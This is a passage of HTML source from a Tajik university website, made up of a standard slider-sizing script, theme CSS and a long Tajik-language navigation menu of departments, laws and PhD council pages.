<link rel="apple-touch-icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<meta name="msapplication-TileImage" content="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #000000;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #313a3f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
</head>

<body class="page-template-default page page-id-5571 test global-block-template-1 white-menu wpb-js-composer js-comp-ver-6.9.0 vc_non_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" style="text-align: justify;">
    <style type="text/css">
        .entry-title {
            text-align: left;
        }
    </style>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
              <ul class="langg" style="margin-top: 10px;">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru no-translation"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/glavnaja/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj current-lang"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/test/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-tj-container"><ul id="menu-header-tj" class="td-mobile-main-menu"><li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1159"><a href="https://tnu.tj/index.php/tj/asos/">Асосӣ</a></li>
<li id="menu-item-1161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1161"><a href="#">МАЪЛУМОТИ УМУМӢ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8152"><a href="https://tnu.tj/index.php/tj/donishgo/">Донишгоҳ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://tnu.tj/index.php/tj/tarihi-dmt/">Таърихи ДМТ</a></li>
		<li id="menu-item-8153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8153"><a href="https://tnu.tj/index.php/tj/rektor-oi-dmt/">Ректорҳои ДМТ</a></li>
	</ul>
</li>
	<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2949"><a href="https://tnu.tj/index.php/tj/sohtor-2/">Сохтор<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2969"><a href="https://tnu.tj/index.php/tj/rektor-3/">Ректор</a></li>
		<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2963"><a href="https://tnu.tj/index.php/tj/sh-roi-olimon/">Шурои олимон<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-56206" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56206"><a href="https://tnu.tj/index.php/tj/azoi-shuroi-olimon/">Аъзои Шурои олимон</a></li>
			<li id="menu-item-56224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56224"><a href="https://tnu.tj/index.php/tj/namunai-u-at-o-baroi-giriftani-unvoni-ilm/">Намунаи ҳуҷҷатҳо барои гирифтани унвони илмӣ</a></li>
		</ul>
</li>
		<li id="menu-item-2962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2962"><a href="https://tnu.tj/index.php/tj/muovinoni-rektor-2/">Муовинони ректор</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3232"><a href="https://tnu.tj/index.php/tj/kumitai-ittifo-i-kasabai-dmt/">Кумитаи иттифоқи касабаи ДМТ</a></li>
		<li id="menu-item-16413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16413"><a href="https://tnu.tj/index.php/tj/osorhonai-peshvoi-millat-dar-dmt/">Осорхонаи Пешвои миллат дар ДМТ</a></li>
		<li id="menu-item-5935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5935"><a href="https://tnu.tj/index.php/tj/donishkadai-takmili-ihtisosi-om-zgoroni-muassisa-oi-ta-siloti-olii-kasbii-um-urii-to-ikiston-dar-nazdi-dmt/">Донишкадаи такмили ихтисоси омӯзгорони муассисаҳои таҳсилоти олии касбии Ҷумҳурии Тоҷикистон дар назди ДМТ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-38127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38127"><a href="https://tnu.tj/index.php/tj/direktor/">Директор</a></li>
		</ul>
</li>
		<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://tnu.tj/index.php/tj/rajosati-kadr-o-va-kor-oi-mahsus-2/">Раёсати кадрҳо ва корҳои махсус</a></li>
		<li id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
		<li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2959"><a href="https://tnu.tj/index.php/tj/shubai-ba-ajdgirii-u-at-o-2/">Шуъбаи бақайдгирии ҳуҷҷатҳо</a></li>
	</ul>
</li>
	<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1165"><a href="https://tnu.tj/index.php/tj/u-at-oi-asos/">Ҳуҷҷатҳои асосӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-50694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50694"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://tnu.tj/index.php/tj/ramz-oi-dmt/">Рамзҳои ДМТ</a></li>
	<li id="menu-item-34299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34299"><a href="https://tnu.tj/index.php/tj/kitobhona/">Китобхона<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-13216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13216"><a href="https://tnu.tj/index.php/tj/tochikon-b-g-gafurov-2/">«Тоҷикон» — Б.Г.Ғафуров</a></li>
	</ul>
</li>
	<li id="menu-item-80995" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80995"><a href="https://tnu.tj/index.php/tj/80792/">Донишгоҳ дар рақамҳо</a></li>
	<li id="menu-item-15360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15360"><a href="https://tnu.tj/index.php/tj/konstitutsija-onun-o-va-barnoma-oi-davlat/">Конститутсия, қонунҳо ва барномаҳои давлатӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80095"><a href="https://tnu.tj/wp-content/uploads/2025/09/strategijai-millii-rushdi-um-urii-to-ikiston-baroi-davrai-to-soli-2030_1.pdf">Стратегияи миллии рушди Ҷумҳурии Тоҷикистон барои давраи то соли 2030</a></li>
		<li id="menu-item-80096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80096"><a href="https://tnu.tj/wp-content/uploads/2025/09/barnomai-mijonamu-lati-rushdi-um-urii-to-ikiston-baroi-sol-oi-2016-2020_0.pdf">Барномаи миёнамуҳлати рушди Ҷумҳурии Тоҷикистон барои солҳои 2016-2020</a></li>
		<li id="menu-item-15363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15363"><a href="https://tnu.tj/index.php/tj/konstitutsijai-um-urii-to-ikiston/">Конститутсияи Ҷумҳурии Тоҷикистон</a></li>
		<li id="menu-item-15366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15366"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-maorif/">Қонуни Ҷ.Т. дар бораи маориф</a></li>
		<li id="menu-item-15369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15369"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-olii-kasb-va-ta-siloti-kasbii-bad-az-muassisai-olii-talim/">Қонуни Ҷ.Т. дар бораи таҳсилоти олии касбӣ ва таҳсилоти касбии баъд аз муассисаи олии таълимӣ</a></li>
		<li id="menu-item-15372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15372"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-ilovag/">Қонуни Ҷ.Т. дар бораи таҳсилоти иловагӣ</a></li>
		<li id="menu-item-15375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-silot-kalonsolon/">Қонуни ҶТ дар бораи таҳсилот калонсолон</a></li>
		<li id="menu-item-15378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15378"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-faolijati-ilm-va-sijosati-davlat-oid-ba-ilmu-tehnika/">Қонуни ҶТ дар бораи фаъолияти илмӣ ва сиёсати давлатӣ оид ба илму техника</a></li>
		<li id="menu-item-15381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15381"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-jekspertizai-ilm-va-ilm-tehnik/">Қонуни ҶТ дар бораи экспертизаи илмӣ ва илмӣ-техникӣ</a></li>
		<li id="menu-item-15384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15384"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-marifati-jekologii-a-ol/">Қонуни ҶТ дар бораи маърифати экологии аҳолӣ</a></li>
		<li id="menu-item-15401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15401"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-masulijati-padaru-modar-dar-talimu-tarbijai-farzand/">Қонуни ҶТ дар бораи масъулияти падару модар дар таълиму тарбияи фарзанд</a></li>
		<li id="menu-item-15390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15390"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-tanzimi-anana-va-ashnu-marosim-dar-um-urii-to-ikiston/">Қонуни ҶТ дар бораи танзими анъана ва ҷашну маросим дар Ҷ.Т.</a></li>
		<li id="menu-item-15396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15396"><a href="https://tnu.tj/index.php/tj/konsepsija-o/">Консепсияҳо</a></li>
		<li id="menu-item-15399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15399"><a href="https://tnu.tj/index.php/tj/barnomai-davlat/">Барномаи давлатӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1174"><a href="#">ТАЪЛИМ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1177"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-talim/">Муовини аввал, муовини ректор оид ба таълим</a></li>
	<li id="menu-item-2140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2140"><a href="https://tnu.tj/index.php/tj/rajosati-talim-2/">Раёсати таълим<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80907"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li id="menu-item-80946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80946"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
	<li id="menu-item-80948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80948"><a href="https://tnu.tj/index.php/tj/litseji-dmt/">Литсейи ДМТ</a></li>
	<li id="menu-item-80949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80949"><a href="#">Сохтори таълим<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-81094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81094"><a href="https://tnu.tj/index.php/tj/shubai-nazorati-sifati-ta-silot/">Шуъбаи назорати сифати таҳсилот</a></li>
		<li id="menu-item-80947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80947"><a href="https://tnu.tj/index.php/tj/shubai-ta-ribaom-z-va-kor-bo-mutahas/">Шуъбаи таҷрибаомўзӣ ва рушди касбият</a></li>
	</ul>
</li>
	<li id="menu-item-5963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="https://tnu.tj/index.php/tj/sh-roi-ilmiju-metod-2/">Шурои илмию методӣ</a></li>
	<li id="menu-item-80870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80870"><a href="https://tnu.tj/index.php/tj/kafedra-oi-umumidonishgo/">Кафедраҳои умумидонишгоҳӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80900" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80900"><a href="https://tnu.tj/index.php/tj/pedagogika/">Педагогика</a></li>
		<li id="menu-item-80901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80901"><a href="https://tnu.tj/index.php/tj/tarbijai-ismon-2/">Тарбияи ҷисмонӣ</a></li>
		<li id="menu-item-80903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80903"><a href="https://tnu.tj/index.php/tj/tajjorii-arb/">Тайёрии ҳарбӣ</a></li>
		<li id="menu-item-80904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80904"><a href="https://tnu.tj/index.php/tj/zabon-oi-olmon-va-faronsav-2/">Забонҳои олмонӣ ва фаронсавӣ</a></li>
		<li id="menu-item-80905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80905"><a href="https://tnu.tj/index.php/tj/nazarijai-i-tisod-2/">Назарияи иқтисодӣ</a></li>
		<li id="menu-item-80912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80912"><a href="https://tnu.tj/index.php/tj/falsafa-3/">Фалсафа</a></li>
		<li id="menu-item-80899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80899"><a href="https://tnu.tj/index.php/tj/zaboni-anglis-2/">Забони англисӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80842"><a href="https://tnu.tj/index.php/tj/ilm-2/">ИЛМ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80885"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-ilm/">Муовини ректор оид ба илм ва инноватсия</a></li>
	<li id="menu-item-80884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80884"><a href="https://tnu.tj/index.php/tj/rajosati-ilm-va-navovarii-tehnik-2/">Раёсати илм<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80881"><a href="https://tnu.tj/index.php/tj/shubai-aspirantura-va-doktorantura/">Шуъбаи омоданамоии кадрҳои илмӣ ва илмӣ-педагогӣ</a></li>
		<li id="menu-item-80879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80879"><a href="https://tnu.tj/index.php/tj/markazi-tabu-nashr-va-bt/">Маркази табъу нашр, баргардон ва тарҷума<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80910"><a href="https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/">Маҷаллаи “Муҳаққиқи ҷавон”</a></li>
		</ul>
</li>
		<li id="menu-item-80880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80880"><a href="https://tnu.tj/index.php/tj/nashrijai-ba-ulla-oi-donish/">Маркази иттилоотӣ – таҳлилӣ (“Ба қуллаҳои дониш”)<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80940"><a href="https://tnu.tj/index.php/tj/u-at-oi-somonai-donishgo/">Ҳуҷҷатҳои сомонаи донишгоҳ</a></li>
		</ul>
</li>
		<li id="menu-item-80920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80920"><a href="https://tnu.tj/index.php/tj/ma-fili-ze-n/">Маҳфили “Зеҳн”</a></li>
		<li id="menu-item-80865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80865"><a href="https://tnu.tj/index.php/tj/shubai-ahbori-ilmiju-tehnik-5/">Шуъбаи ахбори илмию техникӣ</a></li>
	</ul>
</li>
	<li id="menu-item-80858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80858"><a href="https://tnu.tj/index.php/tj/rajosati-innovatsija/">Раёсати инноватсия<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80882"><a href="https://tnu.tj/index.php/tj/markazi-biotehnolog/">Маркази биотехнологӣ</a></li>
		<li id="menu-item-80883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80883"><a href="https://tnu.tj/index.php/tj/6d-koa-002/">ПАРКИ ТЕХНОЛОГӢ</a></li>
	</ul>
</li>
	<li id="menu-item-80891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80891"><a href="#">ШД рисолаҳои доктории (PhD)<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80893"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li id="menu-item-81037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81037"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li id="menu-item-80854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80854"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li id="menu-item-80856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80856"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li id="menu-item-80851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80851"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li id="menu-item-80853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80853"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li id="menu-item-80897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80897"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li id="menu-item-80849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80849"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li id="menu-item-80857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80857"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li id="menu-item-80847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80847"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li id="menu-item-80855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80855"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li id="menu-item-80850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80850"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li id="menu-item-80845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80845"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li id="menu-item-80852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80852"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li id="menu-item-80846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80846"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li id="menu-item-80894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80894"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
